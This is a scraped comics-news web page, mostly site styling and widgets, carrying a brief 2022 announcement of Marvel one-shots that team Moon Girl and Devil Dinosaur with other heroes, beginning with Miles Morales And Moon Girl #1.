#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-13-internal ul {padding: 0;}
#category-posts-13-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-13-internal .cat-post-author {margin-bottom: 0;}
#category-posts-13-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-13-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-13-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-13-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-13-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-13-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-13-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-13-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-13-internal p {margin:5px 0 0 0}
#category-posts-13-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-13-internal .dashicons {vertical-align:middle;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-13-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-13-internal .cat-post-item img {margin: initial;}
#category-posts-11-internal ul {padding: 0;}
#category-posts-11-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-11-internal .cat-post-author {margin-bottom: 0;}
#category-posts-11-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-11-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-11-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-11-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-11-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-11-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-11-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-11-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-11-internal p {margin:5px 0 0 0}
#category-posts-11-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-11-internal .dashicons {vertical-align:middle;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-11-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-11-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-17248 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/instagram-something-went-wrong-please-try-again-later/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/jamie-lee-curtis-makes-her-graphic-novel-debut-with-eco-horror-mother-nature/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-17248" class="post-17248 post type-post status-publish format-standard hentry category-comic-con category-comics">
	<header class="entry-header">
		<h1 class="entry-title">New Series Takes Moon Girl And Evil Dinosaur On A Thrilling Journey Across The Marvel Universe</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/new-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe/" title="3:35 am" rel="bookmark"><time class="entry-date" datetime="2022-02-25T03:35:23+00:00">February 25, 2022</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p><a href="https://creativemediatimes.com/wp-content/uploads/2022/02/MOON-GIRL-AND-DEVIL-DINOSAUR.png"><img decoding="async" src="https://creativemediatimes.com/wp-content/uploads/2022/02/MOON-GIRL-AND-DEVIL-DINOSAUR-199x300.png" alt="MOON GIRL AND DEVIL DINOSAUR" width="199" height="300" class="alignright size-medium wp-image-17250" srcset="https://creativemediatimes.com/wp-content/uploads/2022/02/MOON-GIRL-AND-DEVIL-DINOSAUR-199x300.png 199w, https://creativemediatimes.com/wp-content/uploads/2022/02/MOON-GIRL-AND-DEVIL-DINOSAUR.png 413w" sizes="(max-width: 199px) 100vw, 199px" /></a>Moon Girl is back to take the entire Marvel Universe by storm. This summer, Lunella Lafayette – aka Moon Girl – and her trusty T-rex sidekick, Devil Dinosaur will star in a series of new one-shots that will pair the super genius with some of Marvel’s biggest heroes. </p>
<p>These action-packed adventures will see the fan-favorite hero on a grand tour of the Marvel Universe as she uses her intellect to save the day alongside with the Avengers, the X-Men, and more. With a brand-new solo series on the horizon, these one-shot issues will further cement Moon Girl’s prominence in the Marvel mythos while also providing perfect entry points for readers curious to learn more about the young hero. It all kicks off in June’s Miles Morales And Moon Girl #1 by acclaimed novelist Mohale Mashigo and artist Ig Guara.</p>
<p>“Writing Moon Girl is a dream come true,” Mashigo said. “Lunella is fun, quirky, smart and full of energy. I’ve enjoyed seeing her get out of her comfort zone and shine even brighter.”</p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/new-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe/" data-a2a-title="New Series Takes Moon Girl And Evil Dinosaur On A Thrilling Journey Across The Marvel Universe"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fnew-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe%2F&amp;linkname=New%20Series%20Takes%20Moon%20Girl%20And%20Evil%20Dinosaur%20On%20A%20Thrilling%20Journey%20Across%20The%20Marvel%20Universe" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fnew-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe%2F&amp;linkname=New%20Series%20Takes%20Moon%20Girl%20And%20Evil%20Dinosaur%20On%20A%20Thrilling%20Journey%20Across%20The%20Marvel%20Universe" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fnew-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe%2F&amp;linkname=New%20Series%20Takes%20Moon%20Girl%20And%20Evil%20Dinosaur%20On%20A%20Thrilling%20Journey%20Across%20The%20Marvel%20Universe" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/comic-con/" rel="category tag">Comic-Con</a>, <a href="https://creativemediatimes.com/category/comics/" rel="category tag">Comics</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/new-series-takes-moon-girl-and-evil-dinosaur-on-a-thrilling-journey-across-the-marvel-universe/" title="Permalink to New Series Takes Moon Girl And Evil Dinosaur On A Thrilling Journey Across The Marvel Universe" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-17248 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/cmediatimes" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-29" class="widget widget_metaslider_widget"><div id="metaslider-id-21983" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-21983 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Comicbook Slider" data-height="300" data-width="200">
    <div id="metaslider_container_21983">
        <div id="metaslider_21983">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22358 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:29:29" data-slide-type="image"><a href="https://creativemediatimes.com/ghost-machines-redcoat-2-sneak-peek-introduces-albert-einstein/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Ghost-Machine-Albert-Einstein.jpg" height="300" width="200" alt="Ghost-Machine-Albert-Einstein" class="slider-21983 slide-22358 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ghost Machine’s Redcoat #2 Sneak Peek Introduces… Albert Einstein?</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21992 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:04" data-slide-type="image"><a href="https://creativemediatimes.com/st-mercy-godland-leaps-into-a-new-era-of-obsession-the-gods-of-the-golden-age-of-hollywood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/06-St-Mercy-Godland1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21992 msDefaultImage" title="06-St-Mercy-Godland1" /></a><div class="caption-wrap"><div class="caption"><div>St. Mercy: Godland: The Gods Of The Golden Age Of Hollywood</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21993 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:11" data-slide-type="image"><a href="https://creativemediatimes.com/kid-venoms-first-solo-comic-hits-stands-next-week-with-special-surprise-variant-cover/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/05-Kid-Venom1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21993 msDefaultImage" title="05-Kid-Venom1" /></a><div class="caption-wrap"><div class="caption"><div>Kid Venom’s First Solo Comic Special Surprise Variant Cover</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21994 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:18" data-slide-type="image"><a href="https://creativemediatimes.com/red-5-comics-released-first-look-at-blood-fire/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/04-first-look-blood-and-fire1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21994 msDefaultImage" title="04-first-look-blood-and-fire1" /></a><div class="caption-wrap"><div class="caption"><div>Red 5 Comics Released First Look At “Blood &amp; Fire”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21995 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:25" data-slide-type="image"><a href="https://creativemediatimes.com/co-creators-kevin-eastman-of-teenage-mutant-ninja-turbles-david-avallone-team-with-ben-bishop-and-troy-little-to-launch-new-series-drawing-blood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/03-drawing-blood1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21995 msDefaultImage" title="03-drawing-blood1" /></a><div class="caption-wrap"><div class="caption"><div>Upcoming New Series "Drawing Blood"</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21996 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:32" data-slide-type="image"><a href="https://creativemediatimes.com/eisner-award-winning-skottie-young-jorge-corona-reteam-for-dark-wester-fantasy-aint-no-grave/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/02-aint-no-grave1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21996 msDefaultImage" title="02-aint-no-grave1" /></a><div class="caption-wrap"><div class="caption"><div>Eisner Award Winning Skottie Young &amp; Jorge Corona Reteam For “Ain’t No Grave”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21997 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:38" data-slide-type="image"><a href="https://creativemediatimes.com/ya-graphic-novel-a-haunted-girl-explores-mental-health-topics-through-horror-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/01-a-haunted-girl-graphic-novel1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21997 msDefaultImage" title="01-a-haunted-girl-graphic-novel1" /></a><div class="caption-wrap"><div class="caption"><div>YA Graphic Novel “A Haunted Girl” Explores Mental Health Topics Through Horror Lens</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-8" class="widget cat-post-widget"><h3 class="widget-title">Recent In Comics</h3><ul id="category-posts-8-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/patrick-kindlon-and-ephk-team-for-new-image-comics-series-tigress-island/" rel="bookmark">Patrick Kindlon and EPHK Team for New Image Comics Series Tigress Island</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/monstress-marks-10th-anniversary-with-special-gold-foil-edition/" rel="bookmark">“Monstress” Marks 10th Anniversary With Special Gold Foil Edition</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/new-adaptation-of-lovecrafts-the-thing-on-the-doorstep-set-for-release/" rel="bookmark">New Adaptation of Lovecraft’s The Thing on the Doorstep Set For Release</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/new-fantasy-title-dorc-brings-humor-to-image-comics-2026-slate/" rel="bookmark">New Fantasy Title D’orc Brings Humor to Image Comics’ 2026 Slate</a></div></li></ul>
